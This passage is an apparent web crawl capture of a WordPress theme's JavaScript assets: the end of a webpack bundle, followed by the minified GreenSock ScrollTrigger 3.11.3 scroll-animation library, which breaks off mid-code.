/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/js/index.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/ScrollTrigger.min.js?ver=6.9
body_size: 23147
content:
/*!
 * ScrollTrigger 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function q(){return we||"undefined"!=typeof window&&(we=window.gsap)&&we.registerPlugin&&we}function y(e,t){return~Fe.indexOf(e)&&Fe[Fe.indexOf(e)+1][t]}function z(e){return!!~t.indexOf(e)}function A(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function B(e,t,r,n){return e.removeEventListener(t,r,!!n)}function E(){return ze&&ze.isPressed||Le.cache++}function F(r,n){function Sc(e){if(e||0===e){o&&(Ae.history.scrollRestoration="manual");var t=ze&&ze.isPressed;e=Sc.v=Math.round(e)||(ze&&ze.iOS?1:0),r(e),Sc.cacheID=Le.cache,t&&i("ss",e)}else(n||Le.cache!==Sc.cacheID||i("ref"))&&(Sc.cacheID=Le.cache,Sc.v=r());return Sc.v+Sc.offset}return Sc.offset=0,r&&Sc}function I(e){return we.utils.toArray(e)[0]||("string"==typeof e&&!1!==we.config().nullTargetWarn?console.warn("Element not found:",e):null)}function J(t,e){var r=e.s,n=e.sc;z(t)&&(t=Ee.scrollingElement||Me);var o=Le.indexOf(t),i=n===Ne.sc?1:2;~o||(o=Le.push(t)-1),Le[o+i]||t.addEventListener("scroll",E);var a=Le[o+i],s=a||(Le[o+i]=F(y(t,r),!0)||(z(t)?n:F(function(e){return arguments.length?t[r]=e:t[r]})));return s.target=t,a||(s.smooth="smooth"===we.getProperty(t,"scrollBehavior")),s}function K(e,t,o){function od(e,t){var r=He();t||n<r-s?(a=i,i=e,l=s,s=r):o?i+=e:i=a+(e-a)/(r-l)*(s-l)}var i=e,a=e,s=He(),l=s,n=t||50,c=Math.max(500,3*n);return{update:od,reset:function reset(){a=i=o?0:i,l=s=0},getVelocity:function getVelocity(e){var t=l,r=a,n=He();return!e&&0!==e||e===i||od(e),s===l||c<n-l?0:(i+(o?r:-r))/((o?n:s)-t)*1e3}}}function L(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function M(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r}function N(){(Ie=we.core.globals().ScrollTrigger)&&Ie.core&&function _integrate(){var e=Ie.core,r=e.bridge||{},t=e._scrollers,n=e._proxies;t.push.apply(t,Le),n.push.apply(n,Fe),Le=t,Fe=n,i=function _bridge(e,t){return r[e](t)}}()}function O(e){return(we=e||q())&&"undefined"!=typeof document&&document.body&&(Ae=window,Me=(Ee=document).documentElement,Ce=Ee.body,t=[Ae,Ee,Me,Ce],we.utils.clamp,De="onpointerenter"in Ce?"pointer":"mouse",Oe=k.isTouch=Ae.matchMedia&&Ae.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Ae||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Be=k.eventTypes=("ontouchstart"in Me?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Me?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return o=0},500),N(),ke=1),ke}var we,ke,Ae,Ee,Me,Ce,Oe,De,Ie,t,ze,Be,o=1,Re=[],Le=[],Fe=[],He=Date.now,i=function _bridge(e,t){return t},r="scrollLeft",n="scrollTop",Je={s:r,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:F(function(e){return arguments.length?Ae.scrollTo(e,Ne.sc()):Ae.pageXOffset||Ee[r]||Me[r]||Ce[r]||0})},Ne={s:n,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Je,sc:F(function(e){return arguments.length?Ae.scrollTo(Je.sc(),e):Ae.pageYOffset||Ee[n]||Me[n]||Ce[n]||0})};Je.op=Ne,Le.cache=0;var k=(Observer.prototype.init=function init(e){ke||O(we)||console.warn("Please gsap.registerPlugin(Observer)"),Ie||N();var o=e.tolerance,a=e.dragMinimum,t=e.type,n=e.target,r=e.lineHeight,i=e.debounce,s=e.preventDefault,l=e.onStop,c=e.onStopDelay,u=e.ignore,f=e.wheelSpeed,d=e.event,p=e.onDragStart,g=e.onDragEnd,h=e.onDrag,v=e.onPress,b=e.onRelease,m=e.onRight,y=e.onLeft,x=e.onUp,S=e.onDown,w=e.onChangeX,_=e.onChangeY,T=e.onChange,k=e.onToggleX,P=e.onToggleY,C=e.onHover,D=e.onHoverEnd,R=e.onMove,X=e.ignoreCheck,F=e.isNormalizer,Y=e.onGestureStart,H=e.onGestureEnd,V=e.onWheel,W=e.onEnable,j=e.onDisable,q=e.onClick,U=e.scrollSpeed,G=e.capture,$=e.allowClicks,Q=e.lockAxis,Z=e.onLockAxis;function Pe(){return ye=He()}function Qe(e,t){return(se.event=e)&&u&&~u.indexOf(e.target)||t&&ge&&"touch"!==e.pointerType||X&&X(e,t)}function Se(){var e=se.deltaX=M(be),t=se.deltaY=M(me),r=Math.abs(e)>=o,n=Math.abs(t)>=o;T&&(r||n)&&T(se,e,t,be,me),r&&(m&&0<se.deltaX&&m(se),y&&se.deltaX<0&&y(se),w&&w(se),k&&se.deltaX<0!=le<0&&k(se),le=se.deltaX,be[0]=be[1]=be[2]=0),n&&(S&&0<se.deltaY&&S(se),x&&se.deltaY<0&&x(se),_&&_(se),P&&se.deltaY<0!=ce<0&&P(se),ce=se.deltaY,me[0]=me[1]=me[2]=0),(ne||re)&&(R&&R(se),re&&(h(se),re=!1),ne=!1),ie&&!(ie=!1)&&Z&&Z(se),oe&&(V(se),oe=!1),ee=0}function Te(e,t,r){be[r]+=e,me[r]+=t,se._vx.update(e),se._vy.update(t),i?ee=ee||requestAnimationFrame(Se):Se()}function Ue(e,t){Q&&!ae&&(se.axis=ae=Math.abs(e)>Math.abs(t)?"x":"y",ie=!0),"y"!==ae&&(be[2]+=e,se._vx.update(e,!0)),"x"!==ae&&(me[2]+=t,se._vy.update(t,!0)),i?ee=ee||requestAnimationFrame(Se):Se()}function Ve(e){if(!Qe(e,1)){var t=(e=L(e,s)).clientX,r=e.clientY,n=t-se.x,o=r-se.y,i=se.isDragging;se.x=t,se.y=r,(i||Math.abs(se.startX-t)>=a||Math.abs(se.startY-r)>=a)&&(h&&(re=!0),i||(se.isDragging=!0),Ue(n,o),i||p&&p(se))}}function Xe(t){if(!Qe(t,1)){B(F?n:ve,Be[1],Ve,!0);var e=se.isDragging&&(3<Math.abs(se.x-se.startX)||3<Math.abs(se.y-se.startY)),r=L(t);e||(se._vx.reset(),se._vy.reset(),s&&$&&we.delayedCall(.08,function(){if(300<He()-ye&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(ve.createEvent){var e=ve.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Ae,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}})),se.isDragging=se.isGesturing=se.isPressed=!1,l&&!F&&te.restart(!0),g&&e&&g(se),b&&b(se,e)}}function Ye(e){return e.touches&&1<e.touches.length&&(se.isGesturing=!0)&&Y(e,se.isDragging)}function Ze(){return(se.isGesturing=!1)||H(se)}function $e(e){if(!Qe(e)){var t=ue(),r=fe();Te((t-de)*U,(r-pe)*U,1),de=t,pe=r,l&&te.restart(!0)}}function _e(e){if(!Qe(e)){e=L(e,s),V&&(oe=!0);var t=(1===e.deltaMode?r:2===e.deltaMode?Ae.innerHeight:1)*f;Te(e.deltaX*t,e.deltaY*t,0),l&&!F&&te.restart(!0)}}function af(e){if(!Qe(e)){var t=e.clientX,r=e.clientY,n=t-se.x,o=r-se.y;se.x=t,se.y=r,ne=!0,(n||o)&&Ue(n,o)}}function bf(e){se.event=e,C(se)}function cf(e){se.event=e,D(se)}function df(e){return Qe(e)||L(e,s)&&q(se)}this.target=n=I(n)||Me,this.vars=e,u=u&&we.utils.toArray(u),o=o||1e-9,a=a||0,f=f||1,U=U||1,t=t||"wheel,touch,pointer",i=!1!==i,r=r||parseFloat(Ae.getComputedStyle(Ce).lineHeight)||22;var ee,te,re,ne,oe,ie,ae,se=this,le=0,ce=0,ue=J(n,Je),fe=J(n,Ne),de=ue(),pe=fe(),ge=~t.indexOf("touch")&&!~t.indexOf("pointer")&&"pointerdown"===Be[0],he=z(n),ve=n.ownerDocument||Ee,be=[0,0,0],me=[0,0,0],ye=0,xe=se.onPress=function(e){Qe(e,1)||(se.axis=ae=null,te.pause(),se.isPressed=!0,e=L(e),le=ce=0,se.startX=se.x=e.clientX,se.startY=se.y=e.clientY,se._vx.reset(),se._vy.reset(),A(F?n:ve,Be[1],Ve,s,!0),se.deltaX=se.deltaY=0,v&&v(se))};te=se._dc=we.delayedCall(c||.25,function onStopFunc(){se._vx.reset(),se._vy.reset(),te.pause(),l&&l(se)}).pause(),se.deltaX=se.deltaY=0,se._vx=K(0,50,!0),se._vy=K(0,50,!0),se.scrollX=ue,se.scrollY=fe,se.isDragging=se.isGesturing=se.isPressed=!1,se.enable=function(e){return se.isEnabled||(A(he?ve:n,"scroll",E),0<=t.indexOf("scroll")&&A(he?ve:n,"scroll",$e,s,G),0<=t.indexOf("wheel")&&A(n,"wheel",_e,s,G),(0<=t.indexOf("touch")&&Oe||0<=t.indexOf("pointer"))&&(A(n,Be[0],xe,s,G),A(ve,Be[2],Xe),A(ve,Be[3],Xe),$&&A(n,"click",Pe,!1,!0),q&&A(n,"click",df),Y&&A(ve,"gesturestart",Ye),H&&A(ve,"gestureend",Ze),C&&A(n,De+"enter",bf),D&&A(n,De+"leave",cf),R&&A(n,De+"move",af)),se.isEnabled=!0,e&&e.type&&xe(e),W&&W(se)),se},se.disable=function(){se.isEnabled&&(Re.filter(function(e){return e!==se&&z(e.target)}).length||B(he?ve:n,"scroll",E),se.isPressed&&(se._vx.reset(),se._vy.reset(),B(F?n:ve,Be[1],Ve,!0)),B(he?ve:n,"scroll",$e,G),B(n,"wheel",_e,G),B(n,Be[0],xe,G),B(ve,Be[2],Xe),B(ve,Be[3],Xe),B(n,"click",Pe,!0),B(n,"click",df),B(ve,"gesturestart",Ye),B(ve,"gestureend",Ze),B(n,De+"enter",bf),B(n,De+"leave",cf),B(n,De+"move",af),se.isEnabled=se.isPressed=se.isDragging=!1,j&&j(se))},se.kill=function(){se.disable();var e=Re.indexOf(se);0<=e&&Re.splice(e,1),ze===se&&(ze=0)},Re.push(se),F&&z(n)&&(ze=se),se.enable(d)},function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),e}(Observer,[{key:"velocityX",get:function get(){return this._vx.getVelocity()}},{key:"velocityY",get:function get(){return this._vy.getVelocity()}}]),Observer);function Observer(e){this.init(e)}k.version="3.11.3",k.create=function(e){return new k(e)},k.register=O,k.getAll=function(){return Re.slice()},k.getById=function(t){return Re.filter(function(e){return e.vars.id===t})[0]},q()&&we.registerPlugin(k);function xa(){return ot=1}function ya(){return ot=0}function za(e){return e}function Aa(e){return Math.round(1e5*e)/1e5||0}function Ba(){return"undefined"!=typeof window}function Ca(){return Ke||Ba()&&(Ke=window.gsap)&&Ke.registerPlugin&&Ke}function Da(e){return!!~s.indexOf(e)}function Ea(e){return y(e,"getBoundingClientRect")||(Da(e)?function(){return Xt.width=We.innerWidth,Xt.height=We.innerHeight,Xt}:function(){return Mt(e)})}function Ha(e,t){var r=t.s,n=t.d2,o=t.d,i=t.a;return(r="scroll"+n)&&(i=y(e,r))?i()-Ea(e)()[o]:Da(e)?(qe[r]||Ge[r])-(We["inner"+n]||qe["client"+n]||Ge["client"+n]):e[r]-e["offset"+n]}function Ia(e,t){for(var r=0;r<p.length;r+=3)t&&!~t.indexOf(p[r+1])||e(p[r],p[r+1],p[r+2])}function Ja(e){return"string"==typeof e}function Ka(e){return"function"==typeof e}function La(e){return"number"==typeof e}function Ma(e){return"object"==typeof e}function Na(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()}function Oa(e,t){if(e.enabled){var r=t(e);r&&r.totalTime&&(e.callbackAnimation=r)}}function db(e){return We.getComputedStyle(e)}function fb(e,t){for(var r in t)r in e||(e[r]=t[r]);return e}function hb(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0}function ib(e){var t,r=[],n=e.labels,o=e.duration();for(t in n)r.push(n[t]/o);return r}function kb(o){var i=Ke.utils.snap(o),a=Array.isArray(o)&&o.slice(0).sort(function(e,t){return e-t});return a?function(e,t,r){var n;if(void 0===r&&(r=.001),!t)return i(e);if(0<t){for(e-=r,n=0;n<a.length;n++)if(a[n]>=e)return a[n];return a[n-1]}for(n=a.length,e+=r;n--;)if(a[n]<=e)return a[n];return a[0]}:function(e,t,r){void 0===r&&(r=.001);var n=i(e);return!t||Math.abs(n-e)<r||n-e<0==t<0?n:i(t<0?e-o:e+o)}}function mb(t,r,e,n){return e.split(",").forEach(function(e){return t(r,e,n)})}function nb(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function ob(e,t,r,n){return e.removeEventListener(t,r,!!n)}function pb(e,t,r){return r&&r.wheelHandler&&e(t,"wheel",r)}function tb(e,t){if(Ja(e)){var r=e.indexOf("="),n=~r?(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in D?D[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function ub(e,t,r,n,o,i,a,s){var l=o.startColor,c=o.endColor,u=o.fontSize,f=o.indent,d=o.fontWeight,p=je.createElement("div"),g=Da(r)||"fixed"===y(r,"pinType"),h=-1!==e.indexOf("scroller"),v=g?Ge:r,b=-1!==e.indexOf("start"),m=b?l:c,x="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((h||s)&&g?"fixed;":"absolute;"),!h&&!s&&g||(x+=(n===Ne?_:T)+":"+(i+parseFloat(f))+"px;"),a&&(x+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=b,p.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),p.style.cssText=x,p.innerText=t||0===t?e+"-"+t:e,v.children[0]?v.insertBefore(p,v.children[0]):v.appendChild(p),p._offset=p["offset"+n.op.d2],R(p,0,n,b),p}function zb(){return 34<gt()-ht&&(S=S||requestAnimationFrame(j))}function Ab(){h&&h.isPressed&&!(h.startX>Ge.clientWidth)||(Le.cache++,h?S=S||requestAnimationFrame(j):j(),ht||H("scrollStart"),ht=gt())}function Bb(){m=We.innerWidth,b=We.innerHeight}function Cb(){Le.cache++,nt||g||je.fullscreenElement||je.webkitFullscreenElement||v&&m===We.innerWidth&&!(Math.abs(We.innerHeight-b)>.25*We.innerHeight)||l.restart(!0)}function Fb(){return ob(Z,"scrollEnd",Fb)||zt(!0)}function Ib(e){for(var t=0;t<V.length;t+=5)(!e||V[t+4]&&V[t+4].query===e)&&(V[t].style.cssText=V[t+1],V[t].getBBox&&V[t].setAttribute("transform",V[t+2]||""),V[t+3].uncache=1)}function Jb(e,t){var r;for(it=0;it<Ot.length;it++)!(r=Ot[it])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));t&&Ib(t),t||H("revert")}function Kb(e,t){Le.cache++,!t&&ut||Le.forEach(function(e){return Ka(e)&&e.cacheID++&&(e.rec=0)}),Ja(e)&&(We.history.scrollRestoration=x=e)}function Xb(e,t,r,n){if(!e._gsap.swappedIn){for(var o,i=U.length,a=t.style,s=e.style;i--;)a[o=U[i]]=r[o];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),s[T]=s[_]="auto",a.flexBasis=r.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a[mt]=hb(e,Je)+Et,a[yt]=hb(e,Ne)+Et,a[Tt]=s[kt]=s.top=s.left="0",Rt(n),s[mt]=s.maxWidth=r[mt],s[yt]=s.maxHeight=r[yt],s[Tt]=r[Tt],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}}function $b(e){for(var t=G.length,r=e.style,n=[],o=0;o<t;o++)n.push(G[o],r[G[o]]);return n.t=e,n}function bc(e,t,r,n,o,i,a,s,l,c,u,f,d){Ka(e)&&(e=e(s)),Ja(e)&&"max"===e.substr(0,3)&&(e=f+("="===e.charAt(4)?tb("0"+e.substr(3),r):0));var p,g,h,v=d?d.time():0;if(d&&d.seek(0),La(e))a&&R(a,r,n,!0);else{Ka(t)&&(t=t(s));var b,m,y,x,S=(e||"0").split(" ");h=I(t)||Ge,(b=Mt(h)||{})&&(b.left||b.top)||"none"!==db(h).display||(x=h.style.display,h.style.display="block",b=Mt(h),x?h.style.display=x:h.style.removeProperty("display")),m=tb(S[0],b[n.d]),y=tb(S[1]||"0",r),e=b[n.p]-l[n.p]-c+m+o-y,a&&R(a,y,n,r-y<20||a._isStart&&20<y),r-=r-y}if(i){var w=e+r,_=i._isStart;p="scroll"+n.d2,R(i,w,n,_&&20<w||!_&&(u?Math.max(Ge[p],qe[p]):i.parentNode[p])<=w+1),u&&(l=Mt(a),u&&(i.style[n.op.p]=l[n.op.p]-n.op.m-i._offset+Et))}return d&&h&&(p=Mt(h),d.seek(f),g=Mt(h),d._caScrollDist=p[n.p]-g[n.p],e=e/d._caScrollDist*f),d&&d.seek(v),d?e:Math.round(e)}function dc(e,t,r,n){if(e.parentNode!==t){var o,i,a=e.style;if(t===Ge){for(o in e._stOrig=a.cssText,i=db(e))+o||Q.test(o)||!i[o]||"string"!=typeof a[o]||"0"===o||(a[o]=i[o]);a.top=r,a.left=n}else a.cssText=e._stOrig;Ke.core.getCache(e).uncache=1,t.appendChild(e)}}function ec(l,e){function Sj(e,t,r,n,o){var i=Sj.tween,a=t.onComplete,s={};return r=r||f(),o=n&&o||0,n=n||e-r,i&&i.kill(),c=Math.round(r),t[d]=e,(t.modifiers=s)[d]=function(e){return(e=Math.round(f()))!==c&&e!==u&&3<Math.abs(e-c)&&3<Math.abs(e-u)?(i.kill(),Sj.tween=0):e=r+n*i.ratio+o*i.ratio*i.ratio,u=c,c=Math.round(e)},t.onComplete=function(){Sj.tween=0,a&&a.call(i)},i=Sj.tween=Ke.to(l,t)}var c,u,f=J(l,e),d="_scroll"+e.p2;return(l[d]=f).wheelHandler=function(){return Sj.tween&&Sj.tween.kill()&&(Sj.tween=0)},nb(l,"wheel",f.wheelHandler),Sj}var Ke,a,We,je,qe,Ge,s,l,et,tt,rt,c,nt,ot,u,it,f,d,p,at,st,g,h,v,b,m,P,lt,x,ct,S,ut,ft,dt,pt=1,gt=Date.now,w=gt(),ht=0,vt=0,bt=Math.abs,_="right",T="bottom",mt="width",yt="height",xt="Right",St="Left",wt="Top",_t="Bottom",Tt="padding",kt="margin",At="Width",C="Height",Et="px",Mt=function _getBounds(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==db(e)[u]&&Ke.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},Pt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Ct={toggleActions:"play",anticipatePin:0},D={top:0,left:0,center:.5,bottom:1,right:1},R=function _positionMarker(e,t,r,n){var o={display:"block"},i=r[n?"os2":"p2"],a=r[n?"p2":"os2"];e._isFlipped=n,o[r.a+"Percent"]=n?-100:0,o[r.a]=n?"1px":0,o["border"+i+At]=1,o["border"+a+At]=0,o[r.p]=t+"px",Ke.set(e,o)},Ot=[],Dt={},X={},Y=[],H=function _dispatch(e){return X[e]&&X[e].map(function(e){return e()})||Y},V=[],It=0,zt=function _refreshAll(e,t){if(!ht||e){ut=Z.isRefreshing=!0,Le.forEach(function(e){return Ka(e)&&e.cacheID++&&(e.rec=e())});var r=H("refreshInit");at&&Z.sort(),t||Jb(),Le.forEach(function(e){Ka(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),Ot.slice(0).forEach(function(e){return e.refresh()}),Ot.forEach(function(e,t){if(e._subPinOffset&&e.pin){var r=e.vars.horizontal?"offsetWidth":"offsetHeight",n=e.pin[r];e.revert(!0,1),e.adjustPinSpacing(e.pin[r]-n),e.revert(!1,1)}}),Ot.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,Math.max(e.start+1,Ha(e.scroller,e._dir)))}),r.forEach(function(e){return e&&e.render&&e.render(-1)}),Le.forEach(function(e){Ka(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),Kb(x,1),l.pause(),It++,j(2),Ot.forEach(function(e){return Ka(e.vars.onRefresh)&&e.vars.onRefresh(e)}),ut=Z.isRefreshing=!1,H("refresh")}else nb(Z,"scrollEnd",Fb)},W=0,Bt=1,j=function _updateAll(e){if(!ut||2===e){Z.isUpdating=!0,dt&&dt.update(0);var t=Ot.length,r=gt(),n=50<=r-w,o=t&&Ot[0].scroll();if(Bt=o<W?-1:1,W=o,n&&(ht&&!ot&&200<r-ht&&(ht=0,H("scrollEnd")),rt=w,w=r),Bt<0){for(it=t;0<it--;)Ot[it]&&Ot[it].update(0,n);Bt=1}else for(it=0;it<t;it++)Ot[it]&&Ot[it].update(0,n);Z.isUpdating=!1}S=0},U=["left","top",T,_,kt+_t,kt+xt,kt+wt,kt+St,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],G=U.concat([mt,yt,"boxSizing","max"+At,"max"+C,"position",kt,Tt,Tt+wt,Tt+xt,Tt+_t,Tt+St]),$=/([A-Z])/g,Rt=function _setState(e){if(e){var t,r,n=e.t.style,o=e.length,i=0;for((e.t._gsap||Ke.core.getCache(e.t)).uncache=1;i<o;i+=2)r=e[i+1],t=e[i],r?n[t]=r:n[t]&&n.removeProperty(t.replace($,"-$1").toLowerCase())}},Xt={left:0,top:0},Q=/(webkit|moz|length|cssText|inset)/i,Z=(ScrollTrigger.prototype.init=function init(_,T){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),vt){var k,n,p,A,E,M,P,C,O,D,z,e,B,R,X,L,F,t,Y,b,H,N,m,K,x,S,r,w,V,W,o,g,j,q,U,G,$,i,Q=(_=fb(Ja(_)||La(_)||_.nodeType?{trigger:_}:_,Ct)).onUpdate,Z=_.toggleClass,a=_.id,ee=_.onToggle,te=_.onRefresh,re=_.scrub,ne=_.trigger,oe=_.pin,ie=_.pinSpacing,ae=_.invalidateOnRefresh,se=_.anticipatePin,s=_.onScrubComplete,h=_.onSnapComplete,le=_.once,ce=_.snap,ue=_.pinReparent,l=_.pinSpacer,fe=_.containerAnimation,de=_.fastScrollEnd,pe=_.preventOverlaps,ge=_.horizontal||_.containerAnimation&&!1!==_.horizontal?Je:Ne,he=!re&&0!==re,ve=I(_.scroller||We),c=Ke.core.getCache(ve),be=Da(ve),me="fixed"===("pinType"in _?_.pinType:y(ve,"pinType")||be&&"fixed"),ye=[_.onEnter,_.onLeave,_.onEnterBack,_.onLeaveBack],xe=he&&_.toggleActions.split(" "),u="markers"in _?_.markers:Ct.markers,Se=be?0:parseFloat(db(ve)["border"+ge.p2+At])||0,we=this,_e=_.onRefreshInit&&function(){return _.onRefreshInit(we)},Te=function _getSizeFunc(e,t,r){var n=r.d,o=r.d2,i=r.a;return(i=y(e,"getBoundingClientRect"))?function(){return i()[n]}:function(){return(t?We["inner"+o]:e["client"+o])||0}}(ve,be,ge),ke=function _getOffsetsFunc(e,t){return!t||~Fe.indexOf(e)?Ea(e):function(){return Xt}}(ve,be),Ae=0,Ee=0,Me=J(ve,ge);if(lt(we),we._dir=ge,se*=45,we.scroller=ve,we.scroll=fe?fe.time.bind(fe):Me,A=Me(),we.vars=_,T=T||_.animation,"refreshPriority"in _&&(at=1,-9999===_.refreshPriority&&(dt=we)),c.tweenScroll=c.tweenScroll||{top:ec(ve,Ne),left:ec(ve,Je)},we.tweenTo=k=c.tweenScroll[ge.p],we.scrubDuration=function(e){(o=La(e)&&e)?W?W.duration(e):W=Ke.to(T,{ease:"expo",totalProgress:"+=0.001",duration:o,paused:!0,onComplete:function onComplete(){return s&&s(we)}}):(W&&W.progress(1).kill(),W=0)},T&&(T.vars.lazy=!1,T._initted||!1!==T.vars.immediateRender&&!1!==_.immediateRender&&T.duration()&&T.render(0,!0,!0),we.animation=T.pause(),(T.scrollTrigger=we).scrubDuration(re),w=0,a=a||T.vars.id),Ot.push(we),ce&&(Ma(ce)&&!ce.push||(ce={snapTo:ce}),"scrollBehavior"in Ge.style&&Ke.set(be?[Ge,qe]:ve,{scrollBehavior:"auto"}),Le.forEach(function(e){return Ka(e)&&e.target===(be?je.scrollingElement||qe:ve)&&(e.smooth=!1)}),p=Ka(ce.snapTo)?ce.snapTo:"labels"===ce.snapTo?function _getClosestLabel(t){return function(e){return Ke.utils.snap(ib(t),e)}}(T):"labelsDirectional"===ce.snapTo?function _getLabelAtDirection(r){return function(e,t){return kb(ib(r))(e,t.direction)}}(T):!1!==ce.directional?function(e,t){return kb(ce.snapTo)(e,gt()-Ee<500?0:t.direction)}:Ke.utils.snap(ce.snapTo),g=ce.duration||{min:.1,max:2},g=Ma(g)?tt(g.min,g.max):tt(g,g),j=Ke.delayedCall(ce.delay||o/2||.1,function(){var e=Me(),t=gt()-Ee<500,r=k.tween;if(!(t||Math.abs(we.getVelocity())<10)||r||ot||Ae===e)we.isActive&&Ae!==e&&j.restart(!0);else{var n=(e-M)/B,o=T&&!he?T.totalProgress():n,i=t?0:(o-V)/(gt()-rt)*1e3||0,a=Ke.utils.clamp(-n,1-n,bt(i/2)*i/.185),s=n+(!1===ce.inertia?0:a),l=tt(0,1,p(s,we)),c=Math.round(M+l*B),u=ce.onStart,f=ce.onInterrupt,d=ce.onComplete;if(e<=P&&M<=e&&c!==e){if(r&&!r._initted&&r.data<=bt(c-e))return;!1===ce.inertia&&(a=l-n),k(c,{duration:g(bt(.185*Math.max(bt(s-o),bt(l-o))/i/.05||0)),ease:ce.ease||"power3",data:bt(c-e),onInterrupt:function onInterrupt(){return j.restart(!0)&&f&&f(we)},onComplete:function onComplete(){we.update(),Ae=Me(),w=V=T&&!he?T.totalProgress():we.progress,h&&h(we),d&&d(we)}},e,a*B,c-e-a*B),u&&u(we,k.tween)}}}).pause()),a&&(Dt[a]=we),i=(i=(ne=we.trigger=I(ne||oe))&&ne._gsap&&ne._gsap.stRevert)&&i(we),oe=!0===oe?ne:I(oe),Ja(Z)&&(Z={targets:ne,className:Z}),oe&&(!1===ie||ie===kt||(ie=!(!ie&&oe.parentNode&&oe.parentNode.style&&"flex"===db(oe.parentNode).display)&&Tt),we.pin=oe,(n=Ke.core.getCache(oe)).spacer?R=n.pinState:(l&&((l=I(l))&&!l.nodeType&&(l=l.current||l.nativeElement),n.spacerIsNative=!!l,l&&(n.spacerState=$b(l))),n.spacer=F=l||je.createElement("div"),F.classList.add("pin-spacer"),a&&F.classList.add("pin-spacer-"+a),n.pinState=R=$b(oe)),!1!==_.force3D&&Ke.set(oe,{force3D:!0}),we.spacer=F=n.spacer,r=db(oe),m=r[ie+ge.os2],Y=Ke.getProperty(oe),b=Ke.quickSetter(oe,ge.a,Et),Xb(oe,F,r),L=$b(oe)),u){e=Ma(u)?fb(u,Pt):Pt,D=ub("scroller-start",a,ve,ge,e,0),z=ub("scroller-end",a,ve,ge,e,0,D),t=D["offset"+ge.op.d2];var f=I(y(ve,"content")||ve);C=this.markerStart=ub("start",a,f,ge,e,t,0,fe),O=this.markerEnd=ub("end",a,f,ge,e,t,0,fe),fe&&($=Ke.quickSetter([C,O],ge.a,Et)),me||Fe.length&&!0===y(ve,"fixedMarkers")||(function _makePositionable(e){var t=db(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(be?Ge:ve),Ke.set([D,z],{force3D:!0}),x=Ke.quickSetter(D,ge.a,Et),S=Ke.quickSetter(z,ge.a,Et))}if(fe){var d=fe.vars.onUpdate,v=fe.vars.onUpdateParams;fe.eventCallback("onUpdate",function(){we.update(0,0,1),d&&d.apply(v||[])})}we.previous=function(){return Ot[Ot.indexOf(we)-1]},we.next=function(){return Ot[Ot.indexOf(we)+1]},we.revert=function(e,t){if(!t)return we.kill(!0);var r=!1!==e||!we.enabled,n=nt;r!==we.isReverted&&(r&&(U=Math.max(Me(),we.scroll.rec||0),q=we.progress,G=T&&T.progress()),C&&[C,O,D,z].forEach(function(e){return 